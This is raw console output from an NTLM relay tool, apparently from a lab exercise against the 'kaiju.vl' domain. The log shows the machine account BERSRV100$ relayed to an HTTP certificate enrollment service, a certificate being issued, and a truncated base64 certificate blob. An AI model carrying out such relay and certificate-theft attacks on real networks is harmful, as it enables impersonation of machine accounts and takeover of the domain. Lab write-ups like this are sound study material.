 [*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://BERSRV105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://BERSRV105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Skipping user BERSRV100$ since attack was already performed
[*] GOT CERTIFICATE! ID 6
[*] Base64 certificate of user BERSRV100$:
MIISvQIBAzCCEncGCSqGSIb3DQEHAaCCEmgEghJkMIISYDCCCJcGCSqGSIb3DQEHBqCCCIgwggiEAgEAMIIIfQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQIQ7dmRVoA69UCAggAgIIIUHWm7vuUNQ3QodzzZzbhs
3OdrxxcRH2l5s5+3aLsu+Wp5S4B743CJBS2Gv15sC4hR6WW5jdLfT0TE/EUp05L+AdKe4IxRaIwPsKlk7F/SwO7Fl03Ti7utIFMqqGJJJPDo4SkmLsAS3Wnz5VxnS9xkX39t84bthBYwBiOCKd9Ki0EVs4uKZJb4oBFyB
QbO2ogEeMiUKwxmDDfTedGp1HqguVlOnCm867Oax/TRXyyXOk6KavLFqorHqjKWF4TY0KTLFxEg3wFrH++N0BKzg86b0Po2P0aHA1NxgT0spCLwBr3h+BH5khl4sLV7AftYBEIR4nbvYKnewze++oNJpqgafBnnuP0X+j
vjxw83e1QC+MlwAZC0XOOdVSifYrlJ9rTw5oatK5Zu5LGVAA9hV1MoB2LyVGmmDRmu/j75B9WYknvzoiT7j+TNEqGEZLh6c/KZsktWfiEIrWcwdVfeQ0Z9HCz1OIeg/sIHiZmNIgY3/OXS3ok8Cf32Ou5+qrVi3X+ZwcR
NI+XcJhOomlBoSD6wYKYlatEkkYyaj2UKyruxAUYKgi2AMq8PIbjd53HGpNnNreX8Vq2M6AN0J72kCYFuS6Gy3B9Prbzk4gO1OqvGt81Gr2XSIKwf82T3JlI0KeML9fS/ITzaIkWzbu2GN6cYso7A8G4LAMDp2L1FVukJ
by9bpeZRXhNEXtizJwt0UYHY5NPkhi9Mxxubz4pW9Mj8T3tHbABVk/Yogu1cEgU1TlyVU5MrOiijB+1qSlgyNBZGN0EVckHdX0H9gJ7CqOcj4ICRYsSWj5V+890AHKz7XLw/0PUVJV+pqJoN9y9U7vi7fhyWEZWFZSAgw
70gsNPygLmpnBfK9Tb6seGWUuclG3r1047VPVHPscI1AYTBsKgumVUBOFZQK44C6ZVvxUpOrdu/rtwBP3rRb6NidRkdNecFIS/ASc6YYJE0wn3KWeSBlfah04OHnjob4e2clKUTJAyADqNA2jZWLi82vLHnDBTMkKXAaZ
8Mx5QelOlU08cHtUcoBBrapYXRSjC6iZdnNkHWl2GxZZ3QODpcZvXau8FA3B2KAinyoVimcqgjSutDtA2ofAg+A+al00v4ig23zANLdARuiPiojApRm1fEiRZKOrgO5trllK4FfpQ+mPs9WJVP8M1xic6WSe+ZpvvN4ao
+3E0Do79IqqfGQ+AOJxQe02lirZAjwVXlZjh4xbfyccRZGLnoPcnZyE5QbnVHsBf5dp31zqLxkWj5u2qxU7Ja3NawUTSLVyvA1FHx7MCO9A/Nhqu4GAu01lfq86QJENzuN9ZmLJRd+PdczfTMjMtQG3+/hwJiVGs5cfF7
cuygIY9ihFLKDm6OniAPCQ4SmF4SUoB3y8iwQfl3geTDVAtW5SHzT80mIv2GVKE2CQLQdg4zceWtVghyETC244lDcjVVIkax4FoplN0P9D301cmkp3DAfrp1n3d1SUmG2CfMVHjyRHtrslzXp95hgbSsmpxm0U0maE5CS
AnxZ0g1xO+15NUm1sFmjsk8sDCXPxDjVGqnUcHpHaX5r5sWpMpLK0/UTiHlm3pskHibmuPGeJypCUT7uCpT6bdpZkwIj+nO4sWTI+EXNv/scJTMqDaobd1S2ev2UD1/LUrGMKC/yVBgC3TLj4uN5UHyTuWTdTLLy+9Zyc